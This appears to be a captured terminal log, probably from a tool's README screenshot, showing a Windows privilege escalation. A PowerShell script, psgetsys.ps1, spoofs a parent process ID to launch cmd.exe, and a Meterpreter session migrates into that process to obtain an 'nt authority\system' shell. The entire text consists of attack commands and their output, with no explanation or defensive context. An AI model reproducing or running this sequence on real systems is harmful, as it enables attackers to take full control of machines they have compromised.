 Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\temp> Import-Module .\psgetsys.ps1
Import-Module .\psgetsys.ps1
PS C:\temp> ipmo .\psgetsys.ps1; ImpersonateFromParentPid -ppid 600 -command "c:\windows\system32\cmd.exe"
ipmo .\psgetsys.ps1; ImpersonateFromParentPid -ppid 600 -command "c:\windows\system32\cmd.exe"
[+] Got Handle for ppid: 600
[+] Updated proc attribute list
[+] Starting c:\windows\system32\cmd.exe ...True - pid: 500 - Last error: 122
PS C:\temp> ^Z
Background channel 3? [y/N]  y
meterpreter > migrate 500
[*] Migrating from 6412 to 500...
[*] Migration completed successfully.
meterpreter > shell
Process 4928 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.3287]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\temp>whoami
whoami
nt authority\system